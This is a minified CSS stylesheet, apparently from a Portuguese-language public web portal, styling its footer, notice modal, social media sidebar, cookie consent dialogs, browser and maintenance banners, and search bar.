.rdp-inf-selos .detalhe-termo-copyright .info-copyright,#rodape.rodape-tema .rdp-inf .rdp-inf-selos .detalhe-termo-copyright .info-termos{display:flex;gap:var(--gap-xs);justify-content:center}@media(min-width: 992px){#rodape.rodape-tema .rdp-sup .rdp-sup_content{grid-template-columns:36rem auto}#rodape.rodape-tema .rdp-sup .rdp-sup_content .last-content{display:grid;grid-template-rows:auto auto auto;grid-template-columns:repeat(2, 1fr)}}@media(min-width: 768px)and (max-width: 991px){#rodape.rodape-tema .rdp-sup .rdp-sup_content .last-content{display:flex;flex-direction:column;align-items:center}#rodape.rodape-tema .rdp-sup .rdp-sup_content .last-content>*{align-items:center;text-align:center}}@media(max-width: 768px){#rodape.rodape-tema .rdp-sup .rdp-sup_content .last-content{display:flex;flex-direction:column;align-items:center}#rodape.rodape-tema .rdp-sup .rdp-sup_content .last-content>*{align-items:center;text-align:center}#rodape.rodape-tema .rdp-inf .rdp-inf-selos{display:grid;gap:1rem;justify-items:center;justify-content:center}#rodape.rodape-tema .rdp-inf .rdp-inf-selos .selo.selo-acesso-informacao{grid-row:1;grid-column:1}#rodape.rodape-tema .rdp-inf .rdp-inf-selos .selo.selo-ipm{grid-row:1}#rodape.rodape-tema .rdp-inf .rdp-inf-selos .detalhe-termo-copyright{grid-column:1/3;text-align:center}}


.elemento-aviso{height:100%;width:100%;position:fixed;z-index:99;inset:0;display:flex;align-items:center;justify-content:center;color:var(--cor-texto-base);background-color:rgba(0,0,0,.3);backdrop-filter:blur(2px)}.elemento-aviso .aviso-portal{height:90%;width:90%;position:relative;max-height:70rem;max-width:70rem;overflow:hidden;box-sizing:border-box;display:grid;grid-template-columns:100%;background-color:var(--cor-branco);border-radius:var(--border-radius);outline:unset}.elemento-aviso .aviso-portal .aviso-head,.elemento-aviso .aviso-portal .aviso-body,.elemento-aviso .aviso-portal .aviso-footer{position:relative}.elemento-aviso .aviso-portal .aviso-head{display:flex;justify-content:flex-end}.elemento-aviso .aviso-portal .aviso-head .btn-close{display:flex;justify-content:center;align-items:center;font-size:var(--font-size-xl);height:4rem;width:4rem}.elemento-aviso .aviso-portal .aviso-head .btn-close:hover{color:var(--cor-vermelho)}.elemento-aviso .aviso-portal .aviso-body{box-sizing:border-box}.elemento-aviso .aviso-portal .aviso-body .body-text{height:60rem;margin:0 20px;border-radius:var(--border-radius);box-sizing:border-box}.elemento-aviso .aviso-portal .aviso-body .body-text .text-aviso{padding:var(--gap-sm);display:grid;grid-template-rows:auto auto;border-bottom:thin solid var(--cor-borda);gap:var(--gap-sm)}.elemento-aviso .aviso-portal .aviso-body .body-text .text-aviso .aviso-title{font-size:var(--font-size-xl);text-transform:uppercase}.elemento-aviso .aviso-portal .aviso-body .body-text .text-aviso .aviso-content{width:100%;max-width:650px}.elemento-aviso .aviso-portal .aviso-body .body-text .text-aviso .aviso-content table{max-width:100%}.elemento-aviso .aviso-portal .aviso-body .body-image{height:100%;position:relative;box-sizing:border-box;overflow:hidden}.elemento-aviso .aviso-portal .aviso-body .body-image .btn-nav{display:flex;align-items:center;justify-content:center;position:absolute;z-index:3;top:42%;background:var(--cor-base-tema);font-size:var(--font-size-xl);color:var(--cor-branco);opacity:40%;cursor:pointer;border-radius:50%;width:40px;height:40px}.elemento-aviso .aviso-portal .aviso-body .body-image .btn-nav.btn-proximo{right:3rem}.elemento-aviso .aviso-portal .aviso-body .body-image .btn-nav.btn-anterior{left:3rem}.elemento-aviso .aviso-portal .aviso-body .body-image .btn-nav:hover{opacity:100%}.elemento-aviso .aviso-portal .aviso-body .body-image .carousel{height:100%;margin:0 var(--gap-sm);position:relative;border-radius:var(--border-radius);box-sizing:border-box;overflow:hidden}.elemento-aviso .aviso-portal .aviso-body .body-image .carousel .owl-stage,.elemento-aviso .aviso-portal .aviso-body .body-image .carousel .img-aviso{display:flex;height:100%;align-items:center;justify-content:center}.elemento-aviso .aviso-portal .aviso-body .body-image .carousel .owl-stage img,.elemento-aviso .aviso-portal .aviso-body .body-image .carousel .img-aviso img{width:100%;object-fit:cover;border-radius:var(--border-radius)}.elemento-aviso .aviso-portal .aviso-body .body-image .carousel .owl-nav{display:none}.elemento-aviso .aviso-portal .aviso-body .body-image .carousel .owl-dots{height:3rem;display:flex;align-items:center;justify-content:center}.elemento-aviso .aviso-portal .aviso-body .body-image .carousel .owl-dots .owl-dot{height:1.3rem;width:1.3rem;margin:3px;border-radius:100%;background-color:var(--cor-cinza-light-2);cursor:pointer}.elemento-aviso .aviso-portal .aviso-body .body-image .carousel .owl-dots .owl-dot.active,.elemento-aviso .aviso-portal .aviso-body .body-image .carousel .owl-dots .owl-dot:hover{background-color:var(--cor-base-tema)}.elemento-aviso .aviso-portal .aviso-body .body-video{width:100%;height:100%;display:flex;align-items:center;justify-content:center}.elemento-aviso .aviso-portal .aviso-body .body-video .video-aviso{width:100%;height:80%;padding:var(--gap-sm);overflow:hidden}.elemento-aviso .aviso-portal .aviso-body .body-video .video-aviso iframe{width:100%;height:100%}.elemento-aviso .aviso-portal .aviso-footer{display:flex;align-items:center;border-top:thin solid var(--cor-borda)}.elemento-aviso .aviso-portal .aviso-footer input{margin:0 5px 0 20px}@media(min-height: 600px){.elemento-aviso .aviso-portal{grid-template-rows:5% 90% 5%}.elemento-aviso .carousel .owl-stage-outer{height:95%}}@media(max-height: 600px){.elemento-aviso .aviso-portal{grid-template-rows:5% 90% 5%}.elemento-aviso .carousel .owl-stage-outer{height:92%}}@media(max-height: 400px){.elemento-aviso .aviso-portal{grid-template-rows:5% 85% 9%}.elemento-aviso .carousel .owl-stage-outer{height:85%}}


/*
    Created on : 10/02/2022, 15:07:45
    Author     : Samuel Chiodini
*/


.container-redes-sociais{position:fixed;top:35vh;z-index:2}.container-redes-sociais .area-botao{transition:ease-in .1s;-moz-transition:ease-in .1s;-webkit-transition:ease-in .1s;display:flex;overflow:hidden;position:absolute;opacity:1}.container-redes-sociais .area-botao button{padding:0;border:0;flex:1}.container-redes-sociais .area-botao button i{font-size:var(--font-size-sm)}.container-redes-sociais .area-lista-redes-sociais{transition:ease-in .1s;-moz-transition:ease-in .1s;-webkit-transition:ease-in .1s;position:relative}.container-redes-sociais .area-lista-redes-sociais .area-redes-sociais{list-style-type:none;margin:0;padding:0}.container-redes-sociais .area-lista-redes-sociais .area-redes-sociais .rede-social{transition:ease-in .1s;-moz-transition:ease-in .1s;-webkit-transition:ease-in .1s;width:5rem;height:5rem}.container-redes-sociais .area-lista-redes-sociais .area-redes-sociais .rede-social:hover{width:6rem}.container-redes-sociais .area-lista-redes-sociais .area-redes-sociais .rede-social .link-rede-social{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-decoration:none;cursor:pointer}.container-redes-sociais .area-lista-redes-sociais .area-redes-sociais .rede-social i{color:var(--cor-branco);font-size:2.5rem}.container-redes-sociais .area-lista-redes-sociais .area-redes-sociais .YouTube{background-color:red}.container-redes-sociais .area-lista-redes-sociais .area-redes-sociais .Facebook{background-color:#3b5998}.container-redes-sociais .area-lista-redes-sociais .area-redes-sociais .Instagram{background-color:#e1306c}.container-redes-sociais .area-lista-redes-sociais .area-redes-sociais .X{background-color:#211f1f}.container-redes-sociais .area-lista-redes-sociais .area-redes-sociais .WhatsApp{background-color:#25d366}.container-redes-sociais .area-lista-redes-sociais .area-redes-sociais .preferencia-cookies{background-color:var(--cor-base-tema)}@media(min-width: 768px){.container-redes-sociais{width:1.4rem}.container-redes-sociais.inicialmente-oculto:hover .area-lista-redes-sociais{transform:translateX(0rem)}.container-redes-sociais.inicialmente-oculto:hover .area-botao{transform:translateX(calc(5rem - 1.4rem));opacity:0}.container-redes-sociais.inicialmente-oculto .area-botao{height:100%;width:1.4rem;border-radius:0 5rem 5rem 0;transform:translateX(0rem)}.container-redes-sociais.inicialmente-oculto .area-botao button i{transform:rotate(270deg)}.container-redes-sociais.inicialmente-oculto .area-lista-redes-sociais{transform:translateX(-5rem)}}@media(max-width: 767px){.container-redes-sociais{position:fixed;top:unset;bottom:0;width:100%;height:1.4rem;display:flex;justify-content:center}.container-redes-sociais:hover .area-lista-redes-sociais{transform:translateY(calc(-5rem - -1.4rem))}.container-redes-sociais:hover .area-botao{transform:translateY(calc(-5rem - -1.4rem));opacity:0}.container-redes-sociais .area-botao{height:1.4rem;width:10rem;justify-content:center;border-radius:5rem 5rem 0 0;transform:translateY(0rem)}.container-redes-sociais .area-lista-redes-sociais{flex:1;display:flex;transform:translateY(1.4rem)}.container-redes-sociais .area-lista-redes-sociais ul,.container-redes-sociais .area-lista-redes-sociais li{display:flex;flex:1}.container-redes-sociais .area-lista-redes-sociais li:hover{height:6rem !important;transform:translateY(-1rem)}}


.elemento-cookies #cookie{max-width:350px;display:grid;padding:var(--gap-lg);gap:var(--gap-lg);background-color:var(--cor-branco);color:var(--cor-cinza-medio-2);border:thin solid var(--cor-borda);position:fixed;z-index:100;border-radius:var(--border-radius);margin:0 10px;bottom:15px;left:10px}.elemento-cookies #cookie .head-cookie{display:flex;align-items:center}.elemento-cookies #cookie .head-cookie .title-cookie{font-size:var(--font-size-sm);font-weight:500}.elemento-cookies #cookie .body-cookie .warning-cookie{text-align:justify;font-size:var(--font-size-md);font-weight:300}.elemento-cookies #cookie .body-cookie .link-cookie{list-style:none;padding:0;font-weight:300}.elemento-cookies #cookie .body-cookie .link-cookie .anc-cookie{text-decoration:none;max-width:12rem;font-weight:300;color:var(--cor-base-tema)}.elemento-cookies #cookie .footer-cookie{padding-top:20px;display:grid;align-content:stretch;border-top:thin solid var(--cor-borda);gap:var(--gap-sm)}.elemento-cookies #cookie .btn-cookie,.elemento-cookies #cookie .btn-cookie-outline{width:100%;height:45px;border:unset;border-radius:var(--border-radius);font-weight:400;color:var(--cor-branco);background-color:var(--cor-base-tema)}.elemento-cookies #cookie .btn-cookie:hover,.elemento-cookies #cookie .btn-cookie-outline:hover{color:var(--cor-base-tema);background-color:var(--cor-branco);border:thin solid var(--cor-base-tema)}.elemento-cookies #cookie .btn-cookie-outline{color:var(--cor-base-tema);background-color:var(--cor-branco);border:thin solid var(--cor-base-tema)}.elemento-cookies #cookie .btn-cookie-outline:hover{color:var(--cor-branco);background-color:var(--cor-base-tema)}.elemento-cookies #btn-opcoes-cookie{position:fixed;left:20px;bottom:85px;border:0;z-index:100;display:none}.elemento-cookies #btn-opcoes-cookie i{font-size:40px;opacity:.5;cursor:pointer;color:var(--cor-base-tema)}.elemento-cookies #btn-opcoes-cookie i:hover{opacity:1}


#container-preferencia-cookies{display:none;position:fixed;height:100%;width:100%;inset:0;backdrop-filter:blur(2px);background-color:rgba(0,0,0,.51);z-index:9999}#container-preferencia-cookies .preferencia_cookie{transition:ease-in .1s;-moz-transition:ease-in .1s;-webkit-transition:ease-in .1s;box-sizing:border-box;overflow-y:auto;max-height:600px;height:600px;max-width:600px;display:grid;grid-template-rows:.8fr 8fr 1.1fr;background-color:var(--cor-branco);color:var(--cor-texto-base);border:thin solid var(--cor-borda);position:absolute;z-index:99998;border-radius:var(--border-radius);margin:var(--gap-sm);gap:var(--gap-sm);padding:var(--gap-xs)}#container-preferencia-cookies .preferencia_cookie .body-cookie,#container-preferencia-cookies .preferencia_cookie .footer-cookie{margin:0 var(--gap-xs)}#container-preferencia-cookies .preferencia_cookie .head-cookie{display:grid;grid-template-columns:1fr 1fr;align-items:center}#container-preferencia-cookies .preferencia_cookie .head-cookie .btn-close-cookie{position:relative;display:flex;justify-content:flex-end;margin-right:var(--gap-xs);font-size:var(--font-size-xl)}#container-preferencia-cookies .preferencia_cookie .head-cookie .btn-close-cookie:hover{cursor:pointer;color:red}#container-preferencia-cookies .preferencia_cookie .head-cookie .title-cookie{padding:0 var(--gap-xs);font-size:var(--font-size-md);font-weight:500;text-transform:uppercase}#container-preferencia-cookies .preferencia_cookie .body-cookie{display:grid;grid-template-rows:min-content min-content auto;gap:var(--gap-xs)}#container-preferencia-cookies .preferencia_cookie .body-cookie .warning-cookie{margin:0;text-align:justify;font-size:var(--font-size-sm);font-weight:300}#container-preferencia-cookies .preferencia_cookie .body-cookie .link-cookie{display:grid;border-bottom:thin solid var(--cor-borda);padding:var(--gap-xs) 0;gap:var(--gap-sm)}#container-preferencia-cookies .preferencia_cookie .body-cookie .link-cookie .anc-cookie{max-width:12rem;font-weight:300;padding-bottom:var(--gap-xs);color:var(--cor-base-tema)}#container-preferencia-cookies .preferencia_cookie .body-cookie .gerenciar-cookie{display:grid;align-items:center}#container-preferencia-cookies .preferencia_cookie .body-cookie .gerenciar-cookie .title-gerenciar-cookie{display:flex;align-items:center;font-size:var(--font-size-md);font-weight:500;margin:var(--gap-xs) 0}#container-preferencia-cookies .preferencia_cookie .body-cookie .gerenciar-cookie .content-gerenciar-cookie{transition:ease-in .1s;-moz-transition:ease-in .1s;-webkit-transition:ease-in .1s;height:22rem;overflow:auto;box-sizing:border-box}#container-preferencia-cookies .preferencia_cookie .body-cookie .gerenciar-cookie .content-gerenciar-cookie .accordion{height:6rem;display:grid;grid-template-columns:1fr 8fr 1fr;background-color:var(--cor-cinza-light)}#container-preferencia-cookies .preferencia_cookie .body-cookie .gerenciar-cookie .content-gerenciar-cookie .accordion .icon-accordion,#container-preferencia-cookies .preferencia_cookie .body-cookie .gerenciar-cookie .content-gerenciar-cookie .accordion .title-accordion{width:100%;height:100%;cursor:pointer}#container-preferencia-cookies .preferencia_cookie .body-cookie .gerenciar-cookie .content-gerenciar-cookie .accordion .icon-accordion{display:flex;align-items:center;justify-content:center}#container-preferencia-cookies .preferencia_cookie .body-cookie .gerenciar-cookie .content-gerenciar-cookie .accordion .title-accordion{display:flex;align-items:center}#container-preferencia-cookies .preferencia_cookie .body-cookie .gerenciar-cookie .content-gerenciar-cookie .accordion .btn-accordion{display:flex;align-items:center;justify-content:center}#container-preferencia-cookies .preferencia_cookie .body-cookie .gerenciar-cookie .content-gerenciar-cookie .accordion.ativo{background-color:rgb(var(--cor-base-tema-rgb-5), 20%)}#container-preferencia-cookies .preferencia_cookie .body-cookie .gerenciar-cookie .content-gerenciar-cookie .accordion:hover{background-color:rgb(var(--cor-base-tema-rgb-5), 30%)}#container-preferencia-cookies .preferencia_cookie .body-cookie .gerenciar-cookie .content-gerenciar-cookie .content-acordion{transition:ease-in .1s;-moz-transition:ease-in .1s;-webkit-transition:ease-in .1s;max-height:0;overflow:hidden;background-color:var(--cor-cinza-light);margin-bottom:var(--gap-xs);border-bottom-left-radius:var(--border-radius);border-bottom-right-radius:var(--border-radius);border-bottom:thin solid var(--cor-borda)}#container-preferencia-cookies .preferencia_cookie .body-cookie .gerenciar-cookie .content-gerenciar-cookie .content-acordion p{font-weight:300;margin:0;padding:var(--gap-md)}#container-preferencia-cookies .preferencia_cookie .body-cookie .gerenciar-cookie .content-gerenciar-cookie .content-acordion .op-cookie{padding:3% 2% 3% 3%;display:grid;grid-template-columns:auto 6rem;border-bottom:thin solid var(--cor-borda)}#container-preferencia-cookies .preferencia_cookie .body-cookie .gerenciar-cookie .content-gerenciar-cookie .content-acordion .op-cookie .op-cookie-content{display:grid}#container-preferencia-cookies .preferencia_cookie .body-cookie .gerenciar-cookie .content-gerenciar-cookie .content-acordion .op-cookie .op-cookie-content .desc-cookie,#container-preferencia-cookies .preferencia_cookie .body-cookie .gerenciar-cookie .content-gerenciar-cookie .content-acordion .op-cookie .op-cookie-content .desc-cookie p{margin:0;padding:0;font-weight:300}#container-preferencia-cookies .preferencia_cookie .body-cookie .gerenciar-cookie .content-gerenciar-cookie .content-acordion .op-cookie .op-cookie-content .desc-cookie a{color:var(--cor-base-tema) !important}#container-preferencia-cookies .preferencia_cookie .body-cookie .gerenciar-cookie .content-gerenciar-cookie .content-acordion .op-cookie .btn-accordion{display:grid;align-items:center;justify-items:end}#container-preferencia-cookies .preferencia_cookie .footer-cookie{display:flex;align-items:center;justify-content:space-evenly;border-top:thin solid var(--cor-borda);padding:var(--gap-sm) 0}#container-preferencia-cookies .preferencia_cookie .btn-cookie,#container-preferencia-cookies .preferencia_cookie .btn-cookie-outline{width:30%;min-width:75px;height:40px;border:unset;border-radius:var(--border-radius);font-weight:400;color:var(--cor-branco);background-color:var(--cor-base-tema)}#container-preferencia-cookies .preferencia_cookie .btn-cookie:hover,#container-preferencia-cookies .preferencia_cookie .btn-cookie-outline:hover{color:var(--cor-base-tema);background-color:var(--cor-branco);border:thin solid var(--cor-base-tema)}#container-preferencia-cookies .preferencia_cookie .btn-cookie-outline{color:var(--cor-base-tema);background-color:var(--cor-branco);border:thin solid var(--cor-base-tema)}#container-preferencia-cookies .preferencia_cookie .btn-cookie-outline:hover{color:var(--cor-branco);background-color:var(--cor-base-tema)}#container-preferencia-cookies .preferencia_cookie .switch{position:relative;display:inline-block;width:34px;height:18px;margin:5px}#container-preferencia-cookies .preferencia_cookie .switch input{opacity:0;width:0;height:0;display:none}#container-preferencia-cookies .preferencia_cookie .switch .slider{transition:ease-in .1s;-moz-transition:ease-in .1s;-webkit-transition:ease-in .1s;position:absolute;cursor:pointer;border-radius:18px;inset:0;background-color:var(--cor-cinza-medio)}#container-preferencia-cookies .preferencia_cookie .switch .slider:before{transition:ease-in .1s;-moz-transition:ease-in .1s;-webkit-transition:ease-in .1s;position:absolute;border-radius:50%;content:"";height:16px;width:16px;left:1px;bottom:1px;background-color:#fff}#container-preferencia-cookies .preferencia_cookie .switch input:checked+.slider{background-color:var(--cor-base-tema)}#container-preferencia-cookies .preferencia_cookie .switch input:disabled+.slider{cursor:context-menu;background-color:var(--cor-cinza-medio)}#container-preferencia-cookies .preferencia_cookie .switch input:checked+.slider:before{-webkit-transform:translateX(16px);-ms-transform:translateX(16px);transform:translateX(16px)}@media(max-width: 500px){#container-preferencia-cookies .footer-cookie{padding:var(--gap-sm)}}@media(max-width: 384px){#container-preferencia-cookies .footer-cookie{margin:0 !important}#container-preferencia-cookies .footer-cookie .btn-rejeitar-nao-necessarios{font-size:11.5px;line-height:1}}


.grecaptcha-badge{width:70px !important;overflow:hidden !important;transition:all .3s ease !important;left:4px !important}.grecaptcha-badge:hover{width:256px !important}


#btn-scroll-up-page{width:3.5rem;height:3.5rem;font-size:3.5rem;color:var(--cor-base-tema);cursor:pointer;position:fixed;display:none;z-index:99;opacity:.5}#btn-scroll-up-page:hover{opacity:1}#btn-scroll-up-page.bottom{bottom:30px}#btn-scroll-up-page.left{left:30px}#btn-scroll-up-page.right{right:30px}#btn-scroll-up-page.top{top:30px}


#versao_navegador .download_navegador{display:flex;gap:var(--gap-sm)}#versao_navegador #aviso_fixo_navegador{background-color:var(--cor-laranja);width:100%;height:auto;position:fixed;display:none;justify-content:space-between;grid-template-columns:repeat(2, auto);align-items:center;z-index:100;left:0;top:0}#versao_navegador #aviso_fixo_navegador .navegador_left,#versao_navegador #aviso_fixo_navegador .navegador_right{height:100%;display:flex;align-items:center;gap:var(--gap-sm);font-size:var(--font-size-sm);color:var(--cor-branco);padding:var(--gap-xs) var(--gap-lg)}#versao_navegador #aviso_fixo_navegador span.icone_alerta,#versao_navegador #aviso_fixo_navegador a.icone_alerta{text-decoration:none;color:var(--cor-branco);font-size:3rem}#versao_navegador #aviso_fixo_navegador a.icone_alerta:hover{filter:brightness(0.9)}@media(max-width: 800px){#versao_navegador #aviso_fixo_navegador{grid-template-columns:1fr;justify-items:center}#versao_navegador #aviso_fixo_navegador .navegador_right{display:grid;gap:0rem}}#versao_navegador #bloqueador-navegador-incompativel{z-index:100;display:none;justify-items:center;grid-template-rows:auto 18rem auto;position:fixed;height:100%;width:100%;left:0;top:0;color:var(--cor-branco);background-color:rgba(0,0,0,.68);backdrop-filter:blur(2.5rem)}#versao_navegador #bloqueador-navegador-incompativel .conteudo_icone{display:grid;align-items:end;justify-items:center;grid-template-rows:auto 2.5rem;gap:2.5rem}#versao_navegador #bloqueador-navegador-incompativel .conteudo_icone .icone_full_size{font-size:20rem}#versao_navegador #bloqueador-navegador-incompativel .conteudo_icone .mensagem_alerta{font-size:2.5rem;padding:0 var(--gap-lg);text-transform:uppercase}#versao_navegador #bloqueador-navegador-incompativel .conteudo_navegadores{display:grid;align-items:center;align-content:center;justify-items:center;max-width:42rem;grid-template-rows:repeat(2, auto);gap:4rem}#versao_navegador #bloqueador-navegador-incompativel .conteudo_navegadores .mensagem_alerta{padding:0 var(--gap-lg)}#versao_navegador #bloqueador-navegador-incompativel .conteudo_navegadores a.icone_alerta{text-decoration:none;color:var(--cor-branco);font-size:3.5rem}#versao_navegador #bloqueador-navegador-incompativel .conteudo_navegadores .icone_navegador_chrome:hover{color:#f1b534}#versao_navegador #bloqueador-navegador-incompativel .conteudo_navegadores .icone_navegador_firefox:hover{color:#f19000}#versao_navegador #bloqueador-navegador-incompativel .conteudo_navegadores .icone_navegador_opera:hover{color:#f7321f}#versao_navegador #bloqueador-navegador-incompativel .conteudo_navegadores .icone_navegador_safari:hover{color:#7cd6fe}#versao_navegador #bloqueador-navegador-incompativel .conteudo_navegadores .icone_navegador_edge:hover{color:#95f8e1}#versao_navegador #bloqueador-navegador-incompativel .conteudo_btn{display:flex;margin-top:5rem}#versao_navegador #bloqueador-navegador-incompativel .conteudo_btn button{color:var(--cor-base-texto);height:4rem;border:0;border-radius:var(--border-radius);padding:0 var(--gap-lg)}#versao_navegador #bloqueador-navegador-incompativel .conteudo_btn button:hover{filter:brightness(0.9)}


#aviso_manutencao{position:fixed;top:0;left:0;right:0;z-index:99999;box-sizing:border-box;background-color:#fff7da;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;align-items:center;opacity:1 !important;pointer-events:all !important}.container_aviso_manutencao{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center}.conteudo_aviso_manutencao{display:flex;flex-direction:row;flex-wrap:wrap;margin:.4rem 0;padding:0 .4rem 0 .4rem;font-size:12px;align-items:center;justify-content:center;font-weight:bold;font-weight:var(--fonte-peso-semibold)}#resumo_aviso_manutencao{border-right:solid 1px #444;border-right:solid 1px var(--cor-sistema-borda-escura);padding-right:.4rem}.detalhe_aviso_manutencao{display:none;font-size:12px;font-weight:initial;width:50vw;min-width:65rem}@media(max-width: 710px){.detalhe_aviso_manutencao{width:90vw;min-width:initial}}.detalhe_aviso_manutencao{border-top:solid 1px #444;border-top:solid 1px var(--cor-sistema-borda-escura)}#button_mais_informacao_aviso_manutencao:focus,#button_mais_informacao_aviso_manutencao:hover,#button_mais_informacao_aviso_manutencao{color:#ff9800;padding:.1rem .25rem}#button_close_aviso_manutencao:focus,#button_close_aviso_manutencao:hover,#button_close_aviso_manutencao,#button_close_aviso_manutencao{color:#444;padding-left:10px}#icone_aviso_manutencao{padding:.3rem;color:#fff;background-color:#ff9800;border-radius:.5rem;margin-right:.5rem;font-size:1.25em}


body.aviso-manutencao-ativo header{padding-top:2.9rem}@media(max-width: 885px){body.aviso-manutencao-ativo header{padding-top:5.3rem}}@media(max-width: 611px){body.aviso-manutencao-ativo header{padding-top:7.5rem}}@media(max-width: 513px){body.aviso-manutencao-ativo header{padding-top:8.5rem}}


html{scroll-behavior:smooth}main{display:grid}main>article{padding:var(--gap-md) 0;position:relative}main>article>.background-image-area-tema{top:0;left:0;width:100%;height:100%;z-index:-1;position:absolute;background-size:cover;background-position:center;background-repeat:no-repeat;background-image:var(--background-image-url);background-attachment:var(--background-image-attachment);filter:var(--filter-preview-imagem-fundo)}main .grid-container{gap:var(--grid-gap-padrao)}@media(max-width: 1200px){.grid-elems-4{grid-template-rows:auto auto !important;grid-template-columns:1fr 1fr !important}}@media(max-width: 992px){.grid-elems-2,.grid-elems-3{grid-template-rows:auto auto !important;grid-template-columns:auto !important}}@media(max-width: 768px){.grid-elems-4{grid-template-rows:repeat(4, auto) !important;grid-template-columns:auto !important}}


.elemento_barra_pesquisa div .elemento_busca_pesquisa .search-bar{display:flex;flex-direction:column;position:relative}.elemento_barra_pesquisa div .elemento_busca_pesquisa .search-bar .content-pesquisa{display:flex;width:calc(var(--largura-conteudo) - var(--gap-lg))}@media(max-width: 360px){.elemento_barra_pesquisa div .elemento_busca_pesquisa .search-bar .content-pesquisa{width:var(--largura-conteudo)}.elemento_barra_pesquisa div .elemento_busca_pesquisa .search-bar .content-pesquisa button{height:5rem;padding:0 1.5rem}.elemento_barra_pesquisa div .elemento_busca_pesquisa .search-bar .content-pesquisa .input-pesquisar{max-width:calc(100% - 8rem);font-size:var(--font-size-sm)}}.elemento_barra_pesquisa div .elemento_busca_pesquisa .search-bar .content-pesquisa .input-pesquisar{flex:1;font-size:var(--font-size-md);border:solid var(--cor-borda);padding-left:var(--gap-xl);border-radius:var(--border-radius) 0 0 var(--border-radius);border-width:1px 0 1px 1px;padding:0 var(--gap-default);outline:none}.elemento_barra_pesquisa div .elemento_busca_pesquisa .search-bar .content-pesquisa .input-pesquisar:focus{border-color:var(--cor-base-tema);border-width:2px 0 2px 2px}.elemento_barra_pesquisa div .elemento_busca_pesquisa .search-bar .content-pesquisa button{cursor:pointer;height:6rem;font-size:var(--font-size-xl);border-radius:0 var(--border-radius) var(--border-radius) 0;border:2px solid var(--cor-base-tema);background-color:var(--cor-base-tema-5);outline:none}.elemento_barra_pesquisa div .elemento_busca_pesquisa .search-bar .content-pesquisa button:hover,.elemento_barra_pesquisa div .elemento_busca_pesquisa .search-bar .content-pesquisa button:active,.elemento_barra_pesquisa div .elemento_busca_pesquisa .search-bar .content-pesquisa button:focus{background-color:var(--cor-branco)}.elemento_barra_pesquisa div .elemento_busca_pesquisa .search-bar .content-pesquisa button:hover i,.elemento_barra_pesquisa div .elemento_busca_pesquisa .search-bar .content-pesquisa button:active i,.elemento_barra_pesquisa div .elemento_busca_pesquisa .search-bar .content-pesquisa button:focus i{color:var(--cor-base-tema)}.elemento_barra_pesquisa div .elemento_busca_pesquisa .search-bar .aviso-fechar{color:#fff;display:none;position:relative;text-align:end;height:0;inset:0}.elemento_barra_pesquisa div .elemento_busca_pesquisa .search-bar .aviso-fechar p{transform:translateY(-100%)}.elemento_barra_pesquisa div .container-resultados-pesquisa{position:absolute;top:6.2rem;display:none;width:calc(var(--largura-conteudo) - var(--gap-lg));background-color:var(--cor-branco);font-weight:300;border:thin solid var(--cor-borda);border-radius:var(--border-radius);box-sizing:border-box}@media(max-width: 360px){.elemento_barra_pesquisa div .container-resultados-pesquisa{width:var(--largura-conteudo)}}.elemento_barra_pesquisa div .container-resultados-pesquisa p{text-align:center;font-weight:300;font-size:var(--font-size-xs);margin:var(--gap-md)}.elemento_barra_pesquisa div .container-resultados-pesquisa .buscando-resultados{height:15rem;display:none}.elemento_barra_pesquisa div .container-resultados-pesquisa .buscando-resultados.ativo{display:block}.elemento_barra_pesquisa div .container-resultados-pesquisa .buscando-resultados h5{margin:0;padding:0;display:flex;justify-content:center;align-items:center;font-weight:500;font-size:var(--font-size-sm);height:100%}.elemento_barra_pesquisa div .container-resultados-pesquisa .wrapper-resultados{display:none;overflow:auto;z-index:5;width:100%;max-height:50rem}.elemento_barra_pesquisa div .container-resultados-pesquisa .wrapper-resultados.ativo{display:block}.elemento_barra_pesquisa div .container-resultados-pesquisa .wrapper-resultados ul.conteudo-resultado-pesquisa{padding:var(--gap-sm);color:var(--cor-texto-base);border-bottom:1px solid var(--cor-borda)}.elemento_barra_pesquisa div .container-resultados-pesquisa .wrapper-resultados ul.conteudo-resultado-pesquisa h4{font-weight:400;font-size:var(--font-size-md);margin-bottom:var(--gap-xs)}.elemento_barra_pesquisa div .container-resultados-pesquisa .wrapper-resultados ul.conteudo-resultado-pesquisa li.item-resultado-pesquisa{transition:ease-in .1s;-moz-transition:ease-in .1s;-webkit-transition:ease-in .1s;display:grid;grid-template-columns:auto auto;justify-content:start;padding:var(--gap-md);font-weight:400;font-size:var(--font-size-sm)}.elemento_barra_pesquisa div .container-resultados-pesquisa .wrapper-resultados ul.conteudo-resultado-pesquisa li.item-resultado-pesquisa:nth-child(even){background-color:var(--cor-cinza-light)}.elemento_barra_pesquisa div .container-resultados-pesquisa .wrapper-resultados ul.conteudo-resultado-pesquisa li.item-resultado-pesquisa:hover{transition:ease-in .1s;-moz-transition:ease-in .1s;-webkit-transition:ease-in .1s;background-color:rgba(var(--cor-base-tema-rgb-2), 20%);border-radius:var(--border-radius)}.elemento_barra_pesquisa div .container-resultados-pesquisa .wrapper-resultados ul.conteudo-resultado-pesquisa li.item-resultado-pesquisa i{margin-right:var(--gap-md);font-size:var(--font-size-lg);color:var(--cor-base-tema)}.elemento_barra_pesquisa div .container-resultados-pesquisa .wrapper-resultados ul.conteudo-resultado-pesquisa li.item-resultado-pesquisa a,.elemento_barra_pesquisa div .container-resultados-pesquisa .wrapper-resultados ul.conteudo-resultado-pesquisa li.item-resultado-pesquisa a:hover{text-decoration:none;color:var(--cor-cinza-dark)}.elemento_barra_pesquisa div .container-resultados-pesquisa .wrapper-resultados ul.conteudo-resultado-pesquisa div.item-btn-ver-mais{font-weight:500}.elemento_barra_pesquisa div .container-resultados-pesquisa .wrapper-resultados ul.conteudo-resultado-pesquisa div.item-btn-ver-mais:hover{background-color:rgb(var(--cor-base-tema-rgb-7), 0.09)}.elemento_barra_pesquisa div.focus .focus-search{display:flex}.elemento_barra_pesquisa div.focus .elemento_busca_pesquisa .search-bar{z-index:100}.elemento_barra_pesquisa div.focus .elemento_busca_pesquisa .search-bar .aviso-fechar{display:block}.elemento_barra_pesquisa div .focus-search{position:fixed;z-index:99;width:100%;height:100vh;display:none;-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);background-color:rgba(0,0,0,.51);inset:0}@media(max-width: 575px){.elemento_barra_pesquisa div .container-resultados-pesquisa{width:calc(var(--largura-conteudo) - 2.2rem)}}


